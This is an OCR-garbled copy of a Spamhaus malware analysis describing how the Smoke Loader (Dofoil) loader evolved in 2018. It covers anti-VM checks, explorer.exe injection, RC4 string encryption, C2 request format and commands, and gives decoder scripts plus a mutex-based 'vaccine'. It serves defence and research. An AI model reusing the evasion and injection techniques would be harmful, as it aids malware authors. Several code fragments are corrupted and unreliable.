# **Smoke Loader malware improves after Microsoft spoils its Campaign**

**spamhaus.org**[/news/article/774/smoke-loader-improves-encryption-after-microsoft-spoils-its-campaign](https://www.spamhaus.org/news/article/774/smoke-loader-improves-encryption-after-microsoft-spoils-its-campaign)

| <b>Tweet Follow</b><br>@spamhaus                                                                                          | Smoke Loader malware improves after Microsoft spoils its Campaign                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
|                                                                                                                           | 2018-04-16 15:15:55 UTC   by Spamhaus Malware Labs   Category: malware                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |  |  |  |  |
| <b>Recent</b><br><b>News</b><br><b>Articles</b>                                                                           | Early this year, in March 2018, Microsoft' Windows Defender Research<br>Team in Redmond published some interesting insights into a massive<br>malware campaign distributing a dropper/loader called Smoke Loader<br>(also known as Dofoil). The main purpose of the documented campaign<br>was to distribute a coin miner payload that is using infected machines to<br>mine crypto currencies. Within 12 hours, Windows Defender recorded<br>more than 400,000 instances, but could deploy appropriate<br>countermeasures on computers running Windows within seconds. As<br>further analysis from Spamhaus Malware Labs revealed, these<br>countermeasures did not stay unattended by the malware authors behind<br>Smoke Loader. |  |  |  |  |  |  |  |  |  |
| <b>Spamhaus</b><br><b>Botnet Threat</b><br>Update: Q4-<br>2021                                                            | Apparently, as a reaction on Microsoft' countermeasures, the malware<br>authors behind Smoke Loader made some significant code changes in<br>order to bypass Windows Defender and other Antivirus software. These<br>code changes include:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |  |  |  |  |  |  |  |  |
|                                                                                                                           | • Change in the infection techniques<br>• Introduction of 64bit payload                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |  |  |  |  |  |  |  |
| <b>SERVICE</b><br>UPDATE                                                                                                  | Anti-VM and Anti-Analysis techniques in the packer                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |
| <b>Spamhaus</b><br><b>DNSBL</b> users<br>who query via<br>Cloudflare<br>DNS need to<br>make<br>changes to<br>email set-up | What stares out with Smoke Loader is that the packer and the main<br>executable (unpacked payload) is related to each other. It is necessary for<br>the unpacked payload to be loaded by the packer in order to run. In<br>addition, the unpacked code checks for certain markers created by the<br>packer in order to run. When Smoke Loader gets executed in a sandbox<br>(for example a virtual environment), the sample fails to start. The reason<br>for this are Anti-VM and Anti-Analysis techniques that Smoke Loader<br>implemented in the code recently. An initial examination under IDA<br>reveals that the code is obfuscated with jump chains whose sole purpose                                                      |  |  |  |  |  |  |  |  |  |
| <b>Spamhaus</b><br><b>Botnet Threat</b><br>Update: Q3-                                                                    | is to make the static analysis harder.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |  |  |  |  |  |

2021#### Spammer Abuse of [Free Google](https://www.spamhaus.org/news/article/814/spammer-abuse-of-free-google-services) **Services**

**Spamhaus** [Botnet Threat](https://www.spamhaus.org/news/article/813/spamhaus-botnet-threat-update-q2-2021) Update: Q2- 2021

#### *Runtrace*

0402923 Main 0402927 Main

Main

Main

C817068 Main

JNZ SHORT 1075e8d7.00402923<br>JE SHORT 1075e8d7.00402923 POP EBX<br>JMP SHORT 1075e8d7.00402930<br>JMP SHORT 1075e8d7.00402927

--- ----;----<br>JMP SHORT 1075e8d7.00402934

INZ SHORT 1075e8d7 00402946

...<br>JMP SHORT 1075e8d7.00402951 JMP SHORT 1075e8d7.0040294B **MOV EAX,DWORD PTR FS:[EAX]**<br>MOV EAX,DWORD PTR FS:[EAX]<br>JMP SHORT 1075e8d7.0040295

JMP SHORT 1075e8d7.00402950 DWORD PTR DS: [EAX+A4].6 CMP DWORD PTR DS:[EAX+A4<br>JL SHORT 1075e8d7.004029<br>RETN

PUSH EAX<br>CALL kernel32.ExitThread

**INZ SHORT 1075e8d7.00 PUSH 30** 

**SUB EBX, 291B** 

[Emotet Email](https://www.spamhaus.org/news/article/812/emotet-email-aftermath) Aftermath

**Wordpress** [compromises:](https://www.spamhaus.org/news/article/811/wordpress-compromises-whats-beyond-the-url) What's beyond the URL?

The code at line number 19 (*0040295C Main CMP DWORD PTR DS: [EAX+A4],*) reveals that Smoke Loader checks the version of the operating system in PEB structure. In case the operating system where the malware sample gets executed on is less than version 6 (Windows NT 6, which equals to Windows Vista), the malware sample immediately stop the execution. In addition, there are a handful other checks based on debugging flags, which can be traced back using the same tracing technique.

: EBX=0040291B

; EBX=00400000

; EAX=00000030

; EAX=7FFDA000

Furthermore, the recent Smoke Loader version also overwrites some of its own code section with new instruction that do also contain anti-analysis code and code related to packer loading.

[You can't buy](https://www.spamhaus.org/news/article/810/you-cant-buy-data-hygiene) data hygiene

Older News Articles:

Spamhaus [News INDEX](https://www.spamhaus.org/news/)

**RSS** 

A call trace helps to determine the functionality of that modified mode as shown below.

|                                 | Registers (FPU)                                               |                |                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |
|---------------------------------|---------------------------------------------------------------|----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                                 |                                                               |                | EGN ROOGOOGO<br>ECC ROOGOOGO<br>ECC ROOGOEGO FIECII (2506571<br>ECC ROOGOEGO FIECII (2506571<br>ESP ROOGOEGO FIECII (2604"<br>EST ROOGOEGO FIECII (26141skovware_virtual_ide_hard_drive_<br>EDI ROOGOEGO FIECII (26141skovware_virtual_ide_hard_ |  |  |  |  |  |  |  |  |
|                                 |                                                               |                | EIP 00401F4D 1075e8d7.00401F4D                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |
| ۰.<br>а,<br>$A$ $B$<br>a<br>Tal | 8823<br>GS 8000 NULL                                          | 32618<br>32bit | PRIR 22bit BLEEFFFFFF<br>EFFEFEE<br>FS 003B 32bit 7FFDF000(FFF)                                                                                                                                                                                  |  |  |  |  |  |  |  |  |
| ōā                              |                                                               |                | LastErr ERROR_MOD_NOT_FOUND (0000007E)                                                                                                                                                                                                           |  |  |  |  |  |  |  |  |
|                                 |                                                               |                | EFL 00000246 (NO.NB.E.BE.NS.PE.GE.LE)                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |
|                                 | ST0 enpty<br>ST1 enpty<br>ST2 enpty<br>ST3 enpty<br>ST4 enpty |                |                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |

#### *Anti-VM checks*

The code snipped shown above show code that checks for certain signs of a virtual environment, for example the presence of certain drivers of VirtualBox or certain strings that would trace the environment where the malware sample gets executed to Qemu.

In previous versions, Smoke Loader would create a hollow process and then inject the unpacked code into it. However, after Microsoft spoiled the massive Smoke Loader campaign in March 2018, the most recent version of Smoke Loader injects itself into a running instance of Windows Explorer (explorer.exe) instead of creating a hollow process. The injection is now based on the same technique as used by PowerLoader, which uses *SendNotifyMessage* for code injection. Also, while previous versions of Smoke Loader were using 32bit code, the most recent version of Smoke Loader contains 64bit code in order to inject itself into explorer.exe on computers that are running a 64bit operating system.

*Smoke Loader injecting into explorer.exe*

The following code change highlights that the final payload is supposed to be run as thread instead of a separate process.

| 凶降   |              |
|------|--------------|
| lea  | eax, [ebp-4] |
| push | eax          |
| push | ebx          |
| push | 0 Dh         |
| push | 2711h        |
| call | sub A71EBA   |
| push | eax          |
| xor  | eax, eax     |
| call | sub A7317C   |
| push | ebx          |
| call | ExitProcess  |

*Previous version (process based)*

| MainMutexHandle |
|-----------------|
| CloseHandle     |
| ebx             |
| ExitThread      |
|                 |

### *Recent version (thread based)*

The packer creates a shared file map which contains various information on the initial infection, such as the packed binary. This file map is later being used by the executing thread.



*Shared file map*The name of the shared file map is generated from VolumeSerialNumber of root drive of the infected machine. This shared file map can be used as an indicator of compromise (IOC).

## **Additional changes in the code**

While the previously string encoding algorithm used by Smoke Loader was based on xor, the most recent version includes an RC4 based string encryption as highlighted on the screenshot above.



*RC4 based string decryption*

The following IDA python script can help with static decoding of Smoke Loader: [download](https://www.spamhaus.org/downloads/smoke_loader_decoding.py%20)

In earlier versions of Smoke Loader, the botnet controller domain names (C&C) were encoded using an algorithm that was based on a simple xor subtraction:

```
def Decodec2(data):
    XorKey = struct.\text{unpack}("<sub>B</sub>", data[0])[0]dst = array.array('B")base = data[5:1]PackLen = struct.unpack("<B", data[4])[0]
    print PackLen
    for i in range(0, PackLen - 1, 2):
        #print chr( ( ( ord (base[i]) ^ XorKey) & 0xff) -
((ord(base[i + 1]) \wedge XorKey) & Qxff) & Qxff),dst.append(( ( ord (base[i]) ^ XorKey) & 0xff) -
((ord(base[i + 1]) \wedge XorKey) & Qxff) & Qxff)return dst.tostring()
```
The most recent version of Smoke Loader has been modified by the authors to make use of a more complex encoding scheme which is based on multiple operations:```
def swap32(x):
    return (((x << 24) & 0xFF000000) |
             ((x \le 8) \& 0 \times 00FF0000) |
             ((x \gg 8) \& 0 \times 0000FF00)
             ((x \gg 24) \& 0 \times 0000000FF))def Decodec2(buf):
    BufLen = struct.unpack("<B", buf[0])[0]print "[] Buf len = %d" % BufLen
    XORDword = struct.\nunpack("<I",\n  buffer, \n  buffer[Buffer + 1 : \n  Buffer + 1 + 4])[0]
    print "[] XorDword is %d" % XORDword
    XORDword = swap32(XORDword)
    print hex(XORDword)
    x = 0dst = array.array("B")for i in buf[1:BufLen + 1]:
        x = \text{ord}(i)x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8)x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8 )
        x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8)x = x \land (XORDword & Qxff)x = x - (1 \leq 8)x = -x & 0xffprint chr(x-1),
        dst.append ((x-1))
        XORDword = swap32(struct.unpack("<I", buf[BufLen + 1 :
BufLen + 1 + 4])[0])
    return dst.tostring()
```
An HTTP request from Smoke Loader to the botnet controller (C&C server) consists of some internals constants as well as system information from the infected machine. The request is formatted as shown below.

```
RequestType = a2;
\sqrt{6} = 63:
 v13 = 63;if (SavedPayloadHash)
     v7 = 1strlenA(SavedPayloadHash);
    v6 = v7 + 63v13 = v7 + 63;AllocHeapX(v6 + 1);
v9 = (\text{int}) v8;<br>*v8 = 2018;*v8 = 2018;<br>
lstrcatA(v8 + 1, &MutexName HexBuffer);<br>
lstrcatA(v9 + 43, &unk 10005079);<br>
*(_BYTE *)(v9 + 49) = unk_10005293 + 16 * unk_1000528F;<br>
*(_BYTE *)(v9 + 50) = unk_1000539F;<br>
*(_BYTE *)(v9 + 51) = ProcessTokenInfo
if (SavedPayloadHash)
\begin{array}{c} \texttt{11} \texttt{(Savedarytoadman)} \\ \texttt{11} \texttt{(109 + 62, SavedPayloadHash)}; \\ \texttt{10 = ConnectToC2((int) & v13, (void *)1, 1)}; \end{array}
```
#### *C2 packet format*

The HTTP response from the botnet controller (C&C server) is typically an RC4 encrypted payload that can include multiple, so called "plugins" (such as the coin miner mentioned by the Windows Defender Team). The RC4encrypted payload also includes one of the following commands:

- **i** Download a file from http location field from using command ID 102
- **r** Uninstall Dofoil from system ( followed by ack packet using command ID 114)
- **u** Update dofoil ( download from http location field updated binary )

Based on way Smoke Loader calculates the mutex name an infected machine, we can create a vaccine to prevent Smoke Loader from infecting a machine:```
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <wincrypt.h>
void MD5(BYTE* data, ULONG len, unsigned char *out)
{
        HCRYPTPROV hProv = 0;
        HCRYPTPROV hHash = 0;
        BYTE rgbHash[16] = \{0\};DWORD cbHash = 16;
        char hash[3] = \{0\};int i = 0;
        CryptAcquireContext(&hProv, NULL, NULL, PROV_RSA_FULL,
CRYPT_VERIFYCONTEXT);
        CryptCreateHash(hProv, CALG_MD5, 0, 0, &hHash);
        CryptHashData(hHash, data, len, 0);
        CryptGetHashParam(hHash, HP_HASHVAL, rgbHash, &cbHash, 0);
        for (i = 0 ; i < 16; i++){
                sprintf(hash, "%.2X", rgbHash[i]);
                strcat(out, hash);
        }
        CryptDestroyHash(hHash);
        CryptReleaseContext(hProv, 0);
}
int main(int argc, char **argv)
{
        unsigned char *Source = (unsigned char *)
malloc(sizeof(char) * 265);
        unsigned char *md5Sum = (unsigned char *)
malloc(sizeof(char) * 34);
        DWORD lpVolumeSerialNumber = 0;
        unsigned char *FtString = (unsigned char *)
malloc(sizeof(char) * 34);
        int ComNameSize = 16;
        char CompName[MAX_COMPUTERNAME_LENGTH + 0x10] = \{0\};memset(md5Sum, 0x00, 34);
        memset(FtString, 0x00, 34);
        memset(Source, 0x00, 265);
        GetComputerName(CompName,&ComNameSize);
        GetSystemDirectoryA(Source, 260);
        Source[3] = 0 \times 00;
        GetVolumeInformationA(Source, 0, 0, &lpVolumeSerialNumber,
0, 0, 0, 0);
        sprintf(FtString, "%s%08X%08X", CompName, 0xFEE7D621,
lpVolumeSerialNumber);
        MD5(FtString, strlen(FtString), md5Sum);
``````
sprintf(md5Sum, "%s%08X", md5Sum, lpVolumeSerialNumber);
printf("%s", md5Sum);
CreateMutex(0,0,md5Sum);
while(1) Sleep(0x1000);
```
}

During the binary code analysis, Spamhaus Malware Labs found some sections in the code that are obviously being used by the author of Smoke Loader for debug purpose. This proves that Smoke Loader is still under heavy development of its authors and is constantly evolving.



### *Debug variables*

### **Conclusion**

Since late 2017, Spamhaus Malware Labs could identify more than 8,000 smoke loader malware samples which call out to over 1,000 unique botnet controllers (C&C servers). In addition, to the latest code changes made by the authors of Smoke Loader in response to the countermeasures by Windows Defender, we do also see a trend in certain Smoke Loader campaigns that are shifting away from the official TLDs over to decentralized TLDs (dTLDs) such as Namecoins .bit. By using decentralized TLDs for botnet C&C hosting, botnet operators try to make their botnet C&C infrastructure more resilient against [takedown attempts](https://abuse.ch/blog/dot-bit-the-next-generation-of-bulletproof-hosting/) by security researchers and law enforcement agencies (LEA).

Spamhaus Malware Labs continues to follow the further development of Smoke Loader and takes the appropriate actions to protect Spamhaus users from this threat.

## **Further reading**

- [Microsoft Secure: Behavior monitoring combined with machine](https://cloudblogs.microsoft.com/microsoftsecure/2018/03/07/behavior-monitoring-combined-with-machine-learning-spoils-a-massive-dofoil-coin-mining-campaign/) learning spoils a massive Dofoil coin mining campaign
- [Microsoft Secure: Poisoned peer-to-peer app kicked off Dofoil coin](https://cloudblogs.microsoft.com/microsoftsecure/2018/03/13/poisoned-peer-to-peer-app-kicked-off-dofoil-coin-miner-outbreak/) miner outbreak
- [Microsoft Secure: Hunting down Dofoil with Windows Defender ATP](https://cloudblogs.microsoft.com/microsoftsecure/2018/04/04/hunting-down-dofoil-with-windows-defender-atp/)
- [abuse.ch: .bit The next Generation of Bulletproof Hosting](https://abuse.ch/blog/dot-bit-the-next-generation-of-bulletproof-hosting/)
- [Spamhaus Botnet Threat Report 2017](https://www.spamhaus.org/news/article/772/spamhaus-botnet-threat-report-2017)